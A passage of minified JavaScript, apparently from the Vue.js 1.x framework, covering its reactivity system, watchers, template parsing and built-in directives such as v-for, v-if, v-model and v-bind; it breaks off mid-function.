He(t,e,i,n,r,s){this.vm=e,this.el=i,this.descriptor=t,this.name=t.name,this.expression=t.expression,this.arg=t.arg,this.modifiers=t.modifiers,this.filters=t.filters,this.literal=this.modifiers&&this.modifiers.literal,this._locked=!1,this._bound=!1,this._listeners=null,this._host=n,this._scope=r,this._frag=s}function Be(t){this._init(t)}function Ve(t,e){var i;if(_(t)){var n=Object.keys(t);for(i=n.length;i--;)if(Ve(t[n[i]],e))return!0}else if(Xe(t)){for(i=t.length;i--;)if(Ve(t[i],e))return!0}else if(null!=t)return t.toString().toLowerCase().indexOf(e)>-1}var qe=Object.prototype.hasOwnProperty,Qe=/^\s?(true|false|-?[\d\.]+|'[^']*'|"[^"]*")\s?$/,Ze=/-(\w)/g,Ge=/([^-])([A-Z])/g,Je=/(?:^|[-_\/])(\w)/g,Ye=Object.prototype.toString,Ke="[object Object]",Xe=Array.isArray,ti="__proto__"in{},ei="undefined"!=typeof window&&"[object Object]"!==Object.prototype.toString.call(window),ii=ei&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__,ni=ei&&window.navigator.userAgent.toLowerCase(),ri=ni&&ni.indexOf("trident")>0,si=ni&&ni.indexOf("msie 9.0")>0,oi=ni&&ni.indexOf("android")>0,ai=ni&&/iphone|ipad|ipod|ios/.test(ni),li=void 0,hi=void 0,ui=void 0,ci=void 0;if(ei&&!si){var fi=void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend,di=void 0===window.onanimationend&&void 0!==window.onwebkitanimationend;li=fi?"WebkitTransition":"transition",hi=fi?"webkitTransitionEnd":"transitionend",ui=di?"WebkitAnimation":"animation",ci=di?"webkitAnimationEnd":"animationend"}var pi=function(){function t(){i=!1;var t=e.slice(0);e.length=0;for(var n=0;n<t.length;n++)t[n]()}var e=[],i=!1,n=void 0;if("undefined"!=typeof Promise&&S(Promise)){var r=Promise.resolve(),s=function(){};n=function(){r.then(t),ai&&setTimeout(s)}}else if("undefined"!=typeof MutationObserver){var o=1,a=new MutationObserver(t),l=document.createTextNode(String(o));a.observe(l,{characterData:!0}),n=function(){o=(o+1)%2,l.data=String(o)}}else n=setTimeout;return function(r,s){var o=s?function(){r.call(s)}:r;e.push(o),i||(i=!0,n(t,0))}}(),vi=void 0;"undefined"!=typeof Set&&S(Set)?vi=Set:((vi=function(){this.set=Object.create(null)}).prototype.has=function(t){return void 0!==this.set[t]},vi.prototype.add=function(t){this.set[t]=1},vi.prototype.clear=function(){this.set=Object.create(null)});var mi=A.prototype;mi.put=function(t,e){var i,n=this.get(t,!0);return n||(this.size===this.limit&&(i=this.shift()),n={key:t},this._keymap[t]=n,this.tail?(this.tail.newer=n,n.older=this.tail):this.head=n,this.tail=n,this.size++),n.value=e,i},mi.shift=function(){var t=this.head;return t&&(this.head=this.head.newer,this.head.older=void 0,t.newer=t.older=void 0,this._keymap[t.key]=void 0,this.size--),t},mi.get=function(t,e){var i=this._keymap[t];if(void 0!==i)return i===this.tail?e?i:i.value:(i.newer&&(i===this.head&&(this.head=i.newer),i.newer.older=i.older),i.older&&(i.older.newer=i.newer),i.newer=void 0,i.older=this.tail,this.tail&&(this.tail.newer=i),this.tail=i,e?i:i.value)};var gi,yi,bi,_i,wi,xi,Ci=new A(1e3),ki=/^in$|^-?\d+/,$i=0,Si=1,Ai=2,Ei=3,Ti=34,Oi=39,Fi=124,Ni=92,Ii=32,Pi={91:1,123:1,40:1},Di={91:93,123:125,40:41},ji=Object.freeze({parseDirective:z}),Ri=/[-.*+?^${}()|[\]\/\\]/g,Mi=void 0,Li=void 0,zi=void 0,Ui=/[^|]\|[^|]/,Wi=Object.freeze({compileRegex:W,parseText:H,tokensToExp:B}),Hi=["{{","}}"],Bi=["{{{","}}}"],Vi=Object.defineProperties({debug:!1,silent:!1,async:!0,warnExpressionErrors:!0,devtools:!1,_delimitersChanged:!0,_assetTypes:["component","directive","elementDirective","filter","transition","partial"],_propBindingModes:{ONE_WAY:0,TWO_WAY:1,ONE_TIME:2},_maxUpdateCount:100},{delimiters:{get:function(){return Hi},set:function(t){Hi=t,W()},configurable:!0,enumerable:!0},unsafeDelimiters:{get:function(){return Bi},set:function(t){Bi=t,W()},configurable:!0,enumerable:!0}}),qi=void 0,Qi=Object.freeze({appendWithTransition:q,beforeWithTransition:Q,removeWithTransition:Z,applyTransition:G}),Zi=/^v-ref:/,Gi=/^(div|p|span|img|a|b|i|br|ul|ol|li|h1|h2|h3|h4|h5|h6|code|pre|table|th|td|tr|form|label|input|select|option|nav|article|section|header|footer)$/i,Ji=/^(slot|partial|component)$/i,Yi=Vi.optionMergeStrategies=Object.create(null);Yi.data=function(t,e,i){return i?t||e?function(){var n="function"==typeof e?e.call(i):e,r="function"==typeof t?t.call(i):void 0;return n?kt(n,r):r}:void 0:e?"function"!=typeof e?t:t?function(){return kt(e.call(this),t.call(this))}:e:t},Yi.el=function(t,e,i){if(i||!e||"function"==typeof e){var n=e||t;return i&&"function"==typeof n?n.call(i):n}},Yi.init=Yi.created=Yi.ready=Yi.attached=Yi.detached=Yi.beforeCompile=Yi.compiled=Yi.beforeDestroy=Yi.destroyed=Yi.activate=function(t,e){return e?t?t.concat(e):Xe(e)?e:[e]:t},Vi._assetTypes.forEach(function(t){Yi[t+"s"]=$t}),Yi.watch=Yi.events=function(t,e){if(!e)return t;if(!t)return e;var i={};for(var n in y(i,t),e){var r=i[n],s=e[n];r&&!Xe(r)&&(r=[r]),i[n]=r?r.concat(s):[s]}return i},Yi.props=Yi.methods=Yi.computed=function(t,e){if(!e)return t;if(!t)return e;var i=Object.create(null);return y(i,t),y(i,e),i};var Ki=function(t,e){return void 0===e?t:e},Xi=0;Tt.target=null,Tt.prototype.addSub=function(t){this.subs.push(t)},Tt.prototype.removeSub=function(t){this.subs.$remove(t)},Tt.prototype.depend=function(){Tt.target.addDep(this)},Tt.prototype.notify=function(){for(var t=g(this.subs),e=0,i=t.length;e<i;e++)t[e].update()};var tn=Array.prototype,en=Object.create(tn);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(t){var e=tn[t];w(en,t,function(){for(var i=arguments.length,n=new Array(i);i--;)n[i]=arguments[i];var r,s=e.apply(this,n),o=this.__ob__;switch(t){case"push":case"unshift":r=n;break;case"splice":r=n.slice(2)}return r&&o.observeArray(r),o.dep.notify(),s})}),w(tn,"$set",function(t,e){return t>=this.length&&(this.length=Number(t)+1),this.splice(t,1,e)[0]}),w(tn,"$remove",function(t){if(this.length){var e=C(this,t);return e>-1?this.splice(e,1):void 0}});var nn=Object.getOwnPropertyNames(en),rn=!0;Ft.prototype.walk=function(t){for(var e=Object.keys(t),i=0,n=e.length;i<n;i++)this.convert(e[i],t[e[i]])},Ft.prototype.observeArray=function(t){for(var e=0,i=t.length;e<i;e++)Pt(t[e])},Ft.prototype.convert=function(t,e){Dt(this.value,t,e)},Ft.prototype.addVm=function(t){(this.vms||(this.vms=[])).push(t)},Ft.prototype.removeVm=function(t){this.vms.$remove(t)};var sn=Object.freeze({defineReactive:Dt,set:n,del:r,hasOwn:s,isLiteral:o,isReserved:a,_toString:l,toNumber:h,toBoolean:u,stripQuotes:c,camelize:f,hyphenate:p,classify:v,bind:m,toArray:g,extend:y,isObject:b,isPlainObject:_,def:w,debounce:x,indexOf:C,cancellable:k,looseEqual:$,isArray:Xe,hasProto:ti,inBrowser:ei,devtools:ii,isIE:ri,isIE9:si,isAndroid:oi,isIOS:ai,get transitionProp(){return li},get transitionEndEvent(){return hi},get animationProp(){return ui},get animationEndEvent(){return ci},nextTick:pi,get _Set(){return vi},query:J,inDoc:Y,getAttr:K,getBindAttr:X,hasBindAttr:tt,before:et,after:it,remove:nt,prepend:rt,replace:st,on:ot,off:at,setClass:ht,addClass:ut,removeClass:ct,extractContent:ft,trimNode:dt,isTemplate:vt,createAnchor:mt,findRef:gt,mapNodeRange:yt,removeNodeRange:bt,isFragment:_t,getOuterHTML:wt,mergeOptions:At,resolveAsset:Et,checkComponentAttr:xt,commonTagRE:Gi,reservedTagRE:Ji,get warn(){return qi}}),on=0,an=new A(1e3),ln=0,hn=1,un=2,cn=3,fn=0,dn=4,pn=5,vn=6,mn=7,gn=8,yn=[];yn[fn]={ws:[fn],ident:[3,ln],"[":[dn],eof:[mn]},yn[1]={ws:[1],".":[2],"[":[dn],eof:[mn]},yn[2]={ws:[2],ident:[3,ln]},yn[3]={ident:[3,ln],0:[3,ln],number:[3,ln],ws:[1,hn],".":[2,hn],"[":[dn,hn],eof:[mn,hn]},yn[dn]={"'":[pn,ln],'"':[vn,ln],"[":[dn,un],"]":[1,cn],eof:gn,else:[dn,ln]},yn[pn]={"'":[dn,ln],eof:gn,else:[pn,ln]},yn[vn]={'"':[dn,ln],eof:gn,else:[vn,ln]};var bn=Object.freeze({parsePath:Mt,getPath:Lt,setPath:zt}),_n=new A(1e3),wn=new RegExp("^("+"Math,Date,this,true,false,null,undefined,Infinity,NaN,isNaN,isFinite,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,parseInt,parseFloat".replace(/,/g,"\\b|")+"\\b)"),xn=new RegExp("^("+"break,case,class,catch,const,continue,debugger,default,delete,do,else,export,extends,finally,for,function,if,import,in,instanceof,let,return,super,switch,throw,try,var,while,with,yield,enum,await,implements,package,protected,static,interface,private,public".replace(/,/g,"\\b|")+"\\b)"),Cn=/\s/g,kn=/\n/g,$n=/[\{,]\s*[\w\$_]+\s*:|('(?:[^'\\]|\\.)*'|"(?:[^"\\]|\\.)*"|`(?:[^`\\]|\\.)*\$\{|\}(?:[^`\\"']|\\.)*`|`(?:[^`\\]|\\.)*`)|new |typeof |void /g,Sn=/"(\d+)"/g,An=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['.*?'\]|\[".*?"\]|\[\d+\]|\[[A-Za-z_$][\w$]*\])*$/,En=/[^\w$\.](?:[A-Za-z_$][\w$]*)/g,Tn=/^(?:true|false|null|undefined|Infinity|NaN)$/,On=[],Fn=Object.freeze({parseExpression:Qt,isSimplePath:Zt}),Nn=[],In=[],Pn={},Dn=!1,jn=0;Yt.prototype.get=function(){this.beforeGet();var t,e=this.scope||this.vm;try{t=this.getter.call(e,e)}catch(t){}return this.deep&&function t(e,i){var n=void 0,r=void 0;i||(i=Rn).clear();var s=Xe(e),o=b(e);if((s||o)&&Object.isExtensible(e)){if(e.__ob__){var a=e.__ob__.dep.id;if(i.has(a))return;i.add(a)}if(s)for(n=e.length;n--;)t(e[n],i);else if(o)for(r=Object.keys(e),n=r.length;n--;)t(e[r[n]],i)}}(t),this.preProcess&&(t=this.preProcess(t)),this.filters&&(t=e._applyFilters(t,null,this.filters,!1)),this.postProcess&&(t=this.postProcess(t)),this.afterGet(),t},Yt.prototype.set=function(t){var e=this.scope||this.vm;this.filters&&(t=e._applyFilters(t,this.value,this.filters,!0));try{this.setter.call(e,e,t)}catch(t){}var i=e.$forContext;if(i&&i.alias===this.expression){if(i.filters)return;i._withLock(function(){e.$key?i.rawValue[e.$key]=t:i.rawValue.$set(e.$index,t)})}},Yt.prototype.beforeGet=function(){Tt.target=this},Yt.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},Yt.prototype.afterGet=function(){Tt.target=null;for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var i=this.depIds;this.depIds=this.newDepIds,this.newDepIds=i,this.newDepIds.clear(),i=this.deps,this.deps=this.newDeps,this.newDeps=i,this.newDeps.length=0},Yt.prototype.update=function(t){this.lazy?this.dirty=!0:this.sync||!Vi.async?this.run():(this.shallow=this.queued?!!t&&this.shallow:!!t,this.queued=!0,function(t){var e=t.id;if(null==Pn[e]){var i=t.user?In:Nn;Pn[e]=i.length,i.push(t),Dn||(Dn=!0,pi(Gt))}}(this))},Yt.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||(b(t)||this.deep)&&!this.shallow){var e=this.value;this.value=t,this.prevError,this.cb.call(this.vm,t,e)}this.queued=this.shallow=!1}},Yt.prototype.evaluate=function(){var t=Tt.target;this.value=this.get(),this.dirty=!1,Tt.target=t},Yt.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},Yt.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||this.vm._vForRemoving||this.vm._watchers.$remove(this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1,this.vm=this.cb=this.value=null}};var Rn=new vi,Mn={bind:function(){this.attr=3===this.el.nodeType?"data":"textContent"},update:function(t){this.el[this.attr]=l(t)}},Ln=new A(1e3),zn=new A(1e3),Un={efault:[0,"",""],legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"]};Un.td=Un.th=[3,"<table><tbody><tr>","</tr></tbody></table>"],Un.option=Un.optgroup=[1,'<select multiple="multiple">',"</select>"],Un.thead=Un.tbody=Un.colgroup=Un.caption=Un.tfoot=[1,"<table>","</table>"],Un.g=Un.defs=Un.symbol=Un.use=Un.image=Un.text=Un.circle=Un.ellipse=Un.line=Un.path=Un.polygon=Un.polyline=Un.rect=[1,'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:ev="http://www.w3.org/2001/xml-events"version="1.1">',"</svg>"];var Wn=/<([\w:-]+)/,Hn=/&#?\w+?;/,Bn=/<!--/,Vn=function(){if(ei){var t=document.createElement("div");return t.innerHTML="<template>1</template>",!t.cloneNode(!0).firstChild.innerHTML}return!1}(),qn=function(){if(ei){var t=document.createElement("textarea");return t.placeholder="t","t"===t.cloneNode(!0).value}return!1}(),Qn=Object.freeze({cloneNode:ee,parseTemplate:ie}),Zn={bind:function(){8===this.el.nodeType&&(this.nodes=[],this.anchor=mt("v-html"),st(this.el,this.anchor))},update:function(t){t=l(t),this.nodes?this.swap(t):this.el.innerHTML=t},swap:function(t){for(var e=this.nodes.length;e--;)nt(this.nodes[e]);var i=ie(t,!0,!0);this.nodes=g(i.childNodes),et(i,this.anchor)}};ne.prototype.callHook=function(t){var e,i;for(e=0,i=this.childFrags.length;e<i;e++)this.childFrags[e].callHook(t);for(e=0,i=this.children.length;e<i;e++)t(this.children[e])},ne.prototype.beforeRemove=function(){var t,e;for(t=0,e=this.childFrags.length;t<e;t++)this.childFrags[t].beforeRemove(!1);for(t=0,e=this.children.length;t<e;t++)this.children[t].$destroy(!1,!0);var i=this.unlink.dirs;for(t=0,e=i.length;t<e;t++)i[t]._watcher&&i[t]._watcher.teardown()},ne.prototype.destroy=function(){this.parentFrag&&this.parentFrag.childFrags.$remove(this),this.node.__v_frag=null,this.unlink()};var Gn=new A(5e3);ue.prototype.create=function(t,e,i){var n=ee(this.template);return new ne(this.linker,this.vm,n,t,e,i)};var Jn=0,Yn={priority:2200,terminal:!0,params:["track-by","stagger","enter-stagger","leave-stagger"],bind:function(){var t=this.expression.match(/(.*) (?:in|of) (.*)/);if(t){var e=t[1].match(/\((.*),(.*)\)/);e?(this.iterator=e[1].trim(),this.alias=e[2].trim()):this.alias=t[1].trim(),this.expression=t[2]}if(this.alias){this.id="__v-for__"+ ++Jn;var i=this.el.tagName;this.isOption=("OPTION"===i||"OPTGROUP"===i)&&"SELECT"===this.el.parentNode.tagName,this.start=mt("v-for-start"),this.end=mt("v-for-end"),st(this.el,this.end),et(this.start,this.end),this.cache=Object.create(null),this.factory=new ue(this.vm,this.el)}},update:function(t){this.diff(t),this.updateRef(),this.updateModel()},diff:function(t){var e,i,n,r,o,a,l=t[0],h=this.fromObject=b(l)&&s(l,"$key")&&s(l,"$value"),u=this.params.trackBy,c=this.frags,f=this.frags=new Array(t.length),d=this.alias,p=this.iterator,v=this.start,m=this.end,g=Y(v),y=!c;for(e=0,i=t.length;e<i;e++)l=t[e],r=h?l.$key:null,a=!b(o=h?l.$value:l),(n=!y&&this.getCachedFrag(o,e,r))?(n.reused=!0,n.scope.$index=e,r&&(n.scope.$key=r),p&&(n.scope[p]=null!==r?r:e),(u||h||a)&&Ot(function(){n.scope[d]=o})):(n=this.create(o,d,e,r)).fresh=!y,f[e]=n,y&&n.before(m);if(!y){var _,w,x,C=0,k=c.length-f.length;for(this.vm._vForRemoving=!0,e=0,i=c.length;e<i;e++)(n=c[e]).reused||(this.deleteCachedFrag(n),this.remove(n,C++,k,g));this.vm._vForRemoving=!1,C&&(this.vm._watchers=this.vm._watchers.filter(function(t){return t.active}));var $=0;for(e=0,i=f.length;e<i;e++)n=f[e],w=(_=f[e-1])?_.staggerCb?_.staggerAnchor:_.end||_.node:v,n.reused&&!n.staggerCb?(x=ce(n,v,this.id))===_||x&&ce(x,v,this.id)===_||this.move(n,w):this.insert(n,$++,w,g),n.reused=n.fresh=!1}},create:function(t,e,i,n){var r=this._host,s=this._scope||this.vm,o=Object.create(s);o.$refs=Object.create(s.$refs),o.$els=Object.create(s.$els),o.$parent=s,o.$forContext=this,Ot(function(){Dt(o,e,t)}),Dt(o,"$index",i),n?Dt(o,"$key",n):o.$key&&w(o,"$key",null),this.iterator&&Dt(o,this.iterator,null!==n?n:i);var a=this.factory.create(r,o,this._frag);return a.forId=this.id,this.cacheFrag(t,a,i,n),a},updateRef:function(){var t=this.descriptor.ref;if(t){var e,i=(this._scope||this.vm).$refs;this.fromObject?(e={},this.frags.forEach(function(t){e[t.scope.$key]=de(t)})):e=this.frags.map(de),i[t]=e}},updateModel:function(){if(this.isOption){var t=this.start.parentNode,e=t&&t.__v_model;e&&e.forceUpdate()}},insert:function(t,e,i,n){t.staggerCb&&(t.staggerCb.cancel(),t.staggerCb=null);var r=this.getStagger(t,e,null,"enter");if(n&&r){var s=t.staggerAnchor;s||((s=t.staggerAnchor=mt("stagger-anchor")).__v_frag=t),it(s,i);var o=t.staggerCb=k(function(){t.staggerCb=null,t.before(s),nt(s)});setTimeout(o,r)}else{var a=i.nextSibling;a||(it(this.end,i),a=this.end),t.before(a)}},remove:function(t,e,i,n){if(t.staggerCb)return t.staggerCb.cancel(),void(t.staggerCb=null);var r=this.getStagger(t,e,i,"leave");if(n&&r){var s=t.staggerCb=k(function(){t.staggerCb=null,t.remove()});setTimeout(s,r)}else t.remove()},move:function(t,e){e.nextSibling||this.end.parentNode.appendChild(this.end),t.before(e.nextSibling,!1)},cacheFrag:function(t,e,i,n){var r,o=this.params.trackBy,a=this.cache,l=!b(t);n||o||l?a[r=fe(i,n,t,o)]||(a[r]=e):s(t,r=this.id)?null===t[r]&&(t[r]=e):Object.isExtensible(t)&&w(t,r,e),e.raw=t},getCachedFrag:function(t,e,i){var n,r=this.params.trackBy,s=!b(t);if(i||r||s){var o=fe(e,i,t,r);n=this.cache[o]}else n=t[this.id];return n&&(n.reused||n.fresh),n},deleteCachedFrag:function(t){var e=t.raw,i=this.params.trackBy,n=t.scope,r=n.$index,o=s(n,"$key")&&n.$key,a=!b(e);if(i||o||a){var l=fe(r,o,e,i);this.cache[l]=null}else e[this.id]=null,t.raw=null},getStagger:function(t,e,i,n){n+="Stagger";var r=t.node.__v_trans,s=r&&r.hooks,o=s&&(s[n]||s.stagger);return o?o.call(t,e,i):e*parseInt(this.params[n]||this.params.stagger,10)},_preProcess:function(t){return this.rawValue=t,t},_postProcess:function(t){if(Xe(t))return t;if(_(t)){for(var e,i=Object.keys(t),n=i.length,r=new Array(n);n--;)e=i[n],r[n]={$key:e,$value:t[e]};return r}return"number"!=typeof t||isNaN(t)||(t=function(t){for(var e=-1,i=new Array(Math.floor(t));++e<t;)i[e]=e;return i}(t)),t||[]},unbind:function(){if(this.descriptor.ref&&((this._scope||this.vm).$refs[this.descriptor.ref]=null),this.frags)for(var t,e=this.frags.length;e--;)t=this.frags[e],this.deleteCachedFrag(t),t.destroy()}},Kn={priority:2100,terminal:!0,bind:function(){var t=this.el;if(t.__vue__)this.invalid=!0;else{var e=t.nextElementSibling;e&&null!==K(e,"v-else")&&(nt(e),this.elseEl=e),this.anchor=mt("v-if"),st(t,this.anchor)}},update:function(t){this.invalid||(t?this.frag||this.insert():this.remove())},insert:function(){this.elseFrag&&(this.elseFrag.remove(),this.elseFrag=null),this.factory||(this.factory=new ue(this.vm,this.el)),this.frag=this.factory.create(this._host,this._scope,this._frag),this.frag.before(this.anchor)},remove:function(){this.frag&&(this.frag.remove(),this.frag=null),this.elseEl&&!this.elseFrag&&(this.elseFactory||(this.elseFactory=new ue(this.elseEl._context||this.vm,this.elseEl)),this.elseFrag=this.elseFactory.create(this._host,this._scope,this._frag),this.elseFrag.before(this.anchor))},unbind:function(){this.frag&&this.frag.destroy(),this.elseFrag&&this.elseFrag.destroy()}},Xn={bind:function(){var t=this.el.nextElementSibling;t&&null!==K(t,"v-else")&&(this.elseEl=t)},update:function(t){this.apply(this.el,t),this.elseEl&&this.apply(this.elseEl,!t)},apply:function(t,e){function i(){t.style.display=e?"":"none"}Y(t)?G(t,e?1:-1,i,this.vm):i()}},tr={text:{bind:function(){var t=this,e=this.el,i="range"===e.type,n=this.params.lazy,r=this.params.number,s=this.params.debounce,o=!1;if(oi||i||(this.on("compositionstart",function(){o=!0}),this.on("compositionend",function(){o=!1,n||t.listener()})),this.focused=!1,i||n||(this.on("focus",function(){t.focused=!0}),this.on("blur",function(){t.focused=!1,t._frag&&!t._frag.inserted||t.rawListener()})),this.listener=this.rawListener=function(){if(!o&&t._bound){var n=r||i?h(e.value):e.value;t.set(n),pi(function(){t._bound&&!t.focused&&t.update(t._watcher.value)})}},s&&(this.listener=x(this.listener,s)),this.hasjQuery="function"==typeof jQuery,this.hasjQuery){var a=jQuery.fn.on?"on":"bind";jQuery(e)[a]("change",this.rawListener),n||jQuery(e)[a]("input",this.listener)}else this.on("change",this.rawListener),n||this.on("input",this.listener);!n&&si&&(this.on("cut",function(){pi(t.listener)}),this.on("keyup",function(e){46!==e.keyCode&&8!==e.keyCode||t.listener()})),(e.hasAttribute("value")||"TEXTAREA"===e.tagName&&e.value.trim())&&(this.afterBind=this.listener)},update:function(t){(t=l(t))!==this.el.value&&(this.el.value=t)},unbind:function(){var t=this.el;if(this.hasjQuery){var e=jQuery.fn.off?"off":"unbind";jQuery(t)[e]("change",this.listener),jQuery(t)[e]("input",this.listener)}}},radio:{bind:function(){var t=this,e=this.el;this.getValue=function(){if(e.hasOwnProperty("_value"))return e._value;var i=e.value;return t.params.number&&(i=h(i)),i},this.listener=function(){t.set(t.getValue())},this.on("change",this.listener),e.hasAttribute("checked")&&(this.afterBind=this.listener)},update:function(t){this.el.checked=$(t,this.getValue())}},select:{bind:function(){var t=this,e=this,i=this.el;this.forceUpdate=function(){e._watcher&&e.update(e._watcher.get())};var n=this.multiple=i.hasAttribute("multiple");this.listener=function(){var t=pe(i,n);t=e.params.number?Xe(t)?t.map(h):h(t):t,e.set(t)},this.on("change",this.listener);var r=pe(i,n,!0);(n&&r.length||!n&&null!==r)&&(this.afterBind=this.listener),this.vm.$on("hook:attached",function(){pi(t.forceUpdate)}),Y(i)||pi(this.forceUpdate)},update:function(t){var e=this.el;e.selectedIndex=-1;for(var i,n,r=this.multiple&&Xe(t),s=e.options,o=s.length;o--;)n=(i=s[o]).hasOwnProperty("_value")?i._value:i.value,i.selected=r?ve(t,n)>-1:$(t,n)},unbind:function(){this.vm.$off("hook:attached",this.forceUpdate)}},checkbox:{bind:function(){var t=this,e=this.el;this.getValue=function(){return e.hasOwnProperty("_value")?e._value:t.params.number?h(e.value):e.value},this.listener=function(){var i=t._watcher.get();if(Xe(i)){var n=t.getValue(),r=C(i,n);e.checked?r<0&&t.set(i.concat(n)):r>-1&&t.set(i.slice(0,r).concat(i.slice(r+1)))}else t.set(function(){var t=e.checked;return t&&e.hasOwnProperty("_trueValue")?e._trueValue:!t&&e.hasOwnProperty("_falseValue")?e._falseValue:t}())},this.on("change",this.listener),e.hasAttribute("checked")&&(this.afterBind=this.listener)},update:function(t){var e=this.el;Xe(t)?e.checked=C(t,this.getValue())>-1:e.hasOwnProperty("_trueValue")?e.checked=$(t,e._trueValue):e.checked=!!t}}},er={priority:800,twoWay:!0,handlers:tr,params:["lazy","number","debounce"],bind:function(){this.checkFilters(),this.hasRead&&this.hasWrite;var t,e=this.el,i=e.tagName;if("INPUT"===i)t=tr[e.type]||tr.text;else if("SELECT"===i)t=tr.select;else{if("TEXTAREA"!==i)return;t=tr.text}e.__v_model=this,t.bind.call(this),this.update=t.update,this._unbind=t.unbind},checkFilters:function(){var t=this.filters;if(t)for(var e=t.length;e--;){var i=Et(this.vm.$options,"filters",t[e].name);("function"==typeof i||i.read)&&(this.hasRead=!0),i.write&&(this.hasWrite=!0)}},unbind:function(){this.el.__v_model=null,this._unbind&&this._unbind()}},ir={esc:27,tab:9,enter:13,space:32,delete:[8,46],up:38,left:37,right:39,down:40},nr={priority:700,acceptStatement:!0,keyCodes:ir,bind:function(){if("IFRAME"===this.el.tagName&&"load"!==this.arg){var t=this;this.iframeBind=function(){ot(t.el.contentWindow,t.arg,t.handler,t.modifiers.capture)},this.on("load",this.iframeBind)}},update:function(t){if(this.descriptor.raw||(t=function(){}),"function"==typeof t){this.modifiers.stop&&(t=function(t){return function(e){return e.stopPropagation(),t.call(this,e)}}(t)),this.modifiers.prevent&&(t=function(t){return function(e){return e.preventDefault(),t.call(this,e)}}(t)),this.modifiers.self&&(t=function(t){return function(e){if(e.target===e.currentTarget)return t.call(this,e)}}(t));var e=Object.keys(this.modifiers).filter(function(t){return"stop"!==t&&"prevent"!==t&&"self"!==t&&"capture"!==t});e.length&&(t=function(t,e){var i=e.map(function(t){var e=t.charCodeAt(0);return e>47&&e<58?parseInt(t,10):1===t.length&&(e=t.toUpperCase().charCodeAt(0))>64&&e<91?e:ir[t]});return i=[].concat.apply([],i),function(e){if(i.indexOf(e.keyCode)>-1)return t.call(this,e)}}(t,e)),this.reset(),this.handler=t,this.iframeBind?this.iframeBind():ot(this.el,this.arg,this.handler,this.modifiers.capture)}},reset:function(){var t=this.iframeBind?this.el.contentWindow:this.el;this.handler&&at(t,this.arg,this.handler)},unbind:function(){this.reset()}},rr=["-webkit-","-moz-","-ms-"],sr=["Webkit","Moz","ms"],or=/!important;?$/,ar=Object.create(null),lr=null,hr={deep:!0,update:function(t){"string"==typeof t?this.el.style.cssText=t:Xe(t)?this.handleObject(t.reduce(y,{})):this.handleObject(t||{})},handleObject:function(t){var e,i,n=this.cache||(this.cache={});for(e in n)e in t||(this.handleSingle(e,null),delete n[e]);for(e in t)(i=t[e])!==n[e]&&(n[e]=i,this.handleSingle(e,i))},handleSingle:function(t,e){if(t=function(t){if(ar[t])return ar[t];var e=function(t){var e=f(t=p(t)),i=e.charAt(0).toUpperCase()+e.slice(1);lr||(lr=document.createElement("div"));var n,r=rr.length;if("filter"!==e&&e in lr.style)return{kebab:t,camel:e};for(;r--;)if((n=sr[r]+i)in lr.style)return{kebab:rr[r]+t,camel:n}}(t);return ar[t]=ar[e]=e,e}(t))if(null!=e&&(e+=""),e){var i=or.test(e)?"important":"";i?(e=e.replace(or,"").trim(),this.el.style.setProperty(t.kebab,e,i)):this.el.style[t.camel]=e}else this.el.style[t.camel]=""}},ur=/^xlink:/,cr=/^v-|^:|^@|^(?:is|transition|transition-mode|debounce|track-by|stagger|enter-stagger|leave-stagger)$/,fr=/^(?:value|checked|selected|muted)$/,dr=/^(?:draggable|contenteditable|spellcheck)$/,pr={value:"_value","true-value":"_trueValue","false-value":"_falseValue"},vr={text:Mn,html:Zn,for:Yn,if:Kn,show:Xn,model:er,on:nr,bind:{priority:850,bind:function(){var t=this.arg,e=this.el.tagName;t||(this.deep=!0);var i=this.descriptor,n=i.interp;n&&(i.hasOneTime&&(this.expression=B(n,this._scope||this.vm)),(cr.test(t)||"name"===t&&("PARTIAL"===e||"SLOT"===e))&&(this.el.removeAttribute(t),this.invalid=!0))},update:function(t){if(!this.invalid){var e=this.arg;this.arg?this.handleSingle(e,t):this.handleObject(t||{})}},handleObject:hr.handleObject,handleSingle:function(t,e){var i=this.el,n=this.descriptor.interp;if(this.modifiers.camel&&(t=f(t)),!n&&fr.test(t)&&t in i){var r="value"===t&&null==e?"":e;i[t]!==r&&(i[t]=r)}var s=pr[t];if(!n&&s){i[s]=e;var o=i.__v_model;o&&o.listener()}"value"!==t||"TEXTAREA"!==i.tagName?dr.test(t)?i.setAttribute(t,e?"true":"false"):null!=e&&!1!==e?"class"===t?(i.__v_trans&&(e+=" "+i.__v_trans.id+"-transition"),ht(i,e)):ur.test(t)?i.setAttributeNS("http://www.w3.org/1999/xlink",t,!0===e?"":e):i.setAttribute(t,!0===e?"":e):i.removeAttribute(t):i.removeAttribute(t)}},el:{priority:1500,bind:function(){if(this.arg){var t=this.id=f(this.arg),e=(this._scope||this.vm).$els;s(e,t)?e[t]=this.el:Dt(e,t,this.el)}},unbind:function(){var t=(this._scope||this.vm).$els;t[this.id]===this.el&&(t[this.id]=null)}},ref:{bind:function(){}},cloak:{bind:function(){var t=this.el;this.vm.$once("pre-hook:compiled",function(){t.removeAttribute("v-cloak")})}}},mr={deep:!0,update:function(t){t?"string"==typeof t?this.setClass(t.trim().split(/\s+/)):this.setClass(function(t){var e=[];if(Xe(t))for(var i=0,n=t.length;i<n;i++){var r=t[i];if(r)if("string"==typeof r)e.push(r);else for(var s in r)r[s]&&e.push(s)}else if(b(t))for(var o in t)t[o]&&e.push(o);return e}(t)):this.cleanup()},setClass:function(t){this.cleanup(t);for(var e=0,i=t.length;e<i;e++){var n=t[e];n&&me(this.el,n,ut)}this.prevKeys=t},cleanup:function(t){var e=this.prevKeys;if(e)for(var i=e.length;i--;){var 